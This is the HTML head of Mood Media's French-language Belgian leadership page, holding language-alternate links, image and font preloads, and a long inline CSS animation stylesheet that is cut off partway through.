

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moodmedia.com/be-fr/entreprise/direction/
body_size: 53795
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="be-fr">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="be-fr">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="be-fr">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="be-fr">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://moodmedia.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://moodmedia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-au" href="https://moodmedia.com/au/company/leadership/" />
<link rel="alternate" hreflang="nl-be" href="https://moodmedia.com/be-nl/bedrijf/leadership/" />
<link rel="alternate" hreflang="fr-be" href="https://moodmedia.com/be-fr/entreprise/direction/" />
<link rel="alternate" hreflang="cs-cz" href="https://moodmedia.com/cz/spolecnost/vedeni-lidi/" />
<link rel="alternate" hreflang="de-de" href="https://moodmedia.com/de/unternehmen/geschaftsfuhrung/" />
<link rel="alternate" hreflang="es-es" href="https://moodmedia.com/es/empresa/liderazgo/" />
<link rel="alternate" hreflang="fr-fr" href="https://moodmedia.com/fr/entreprise/direction/" />
<link rel="alternate" hreflang="el-gr" href="https://moodmedia.com/gr/company/leadership/" />
<link rel="alternate" hreflang="en-ae" href="https://moodmedia.com/ae/company/leadership/" />
<link rel="alternate" hreflang="he-il" href="https://moodmedia.com/il/%d7%97%d6%b6%d7%91%d7%a8%d6%b8%d7%94/%d7%9e%d6%b7%d7%a0%d7%94%d6%b4%d7%99%d7%92%d7%95%d6%bc%d7%aa/" />
<link rel="alternate" hreflang="en-ie" href="https://moodmedia.com/ie/company/leadership/" />
<link rel="alternate" hreflang="it-it" href="https://moodmedia.com/it/azienda/leadership/" />
<link rel="alternate" hreflang="hu-hu" href="https://moodmedia.com/hu/vallalat/vezetes/" />
<link rel="alternate" hreflang="nl-nl" href="https://moodmedia.com/nl/bedrijf/leadership/" />
<link rel="alternate" hreflang="de-at" href="https://moodmedia.com/at/unternehmen/geschaftsfuhrung/" />
<link rel="alternate" hreflang="pl-pl" href="https://moodmedia.com/pl/firma/przywodztwo/" />
<link rel="alternate" hreflang="ro-ro" href="https://moodmedia.com/ro/companie/conducere/" />
<link rel="alternate" hreflang="en-gb" href="https://moodmedia.com/gb/company/leadership/" />
<link rel="alternate" hreflang="en-za" href="https://moodmedia.com/en/company/leadership/" />
<link rel="alternate" hreflang="x-default" href="https://moodmedia.com/en/company/leadership/" />
<!-- This site is tracked with the HandL UTM Grabber v3 (3.1.9) - https://www.utmgrabber.com/ --> 

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mood Media Corporation - Équipe de direction exécutive</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/be.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/au.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/cz.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gr.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/he.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/at.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gb.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/us.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/04/Malcolm.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/04/Jen-Mitchell.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/04/Craig-Hubbell.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2025/06/Natalia_sowe.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/04/David-Silverman.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/04/Trey-Courtney-2_Mood-Media_2019.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://us.moodmedia.com/wp-content/uploads/2022/01/jason-carlson.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2025/06/david-simon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta%20Standard%20Regular.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%)scale(1)}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale));visibility:hidden}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes 0}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpml-ls-menu-item .wpml-ls-flag{vertical-align:baseline;display:inline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}ul .wpml-ls-menu-item a{align-items:center;display:flex}.dtq-animated-text-head{margin:0!important;padding:0!important}.dtq-module .dtq-animated-text-head{font-size:22px}.dtq-animated-text-head{padding-bottom:0;line-height:1}ul.dtq-animated-text-slide{transform:translateY(3px)}.dtq-animated-text .typed-cursor{opacity:0;visibility:hidden;min-width:1px;max-width:1px}.dtq-text-animation.dtq-animated-text-main{display:inline-block}.dtq-animated-text-prefix span,.dtq-animated-text-suffix span{vertical-align:middle;line-height:1;display:inline-block}.dtq-animated-text-slide li{line-height:1;list-style:none;display:none}.dtq-animated-text-slide li.text-in{display:block}@keyframes dtq-blink{50%{opacity:0}}.animated.hinge{animation-duration:2s}@-webkit-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@-webkit-keyframes swing{to,20%,40%,60%,80%{transform-origin:top}20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@-webkit-keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@-webkit-keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@-webkit-keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@-webkit-keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@-webkit-keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@-webkit-keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 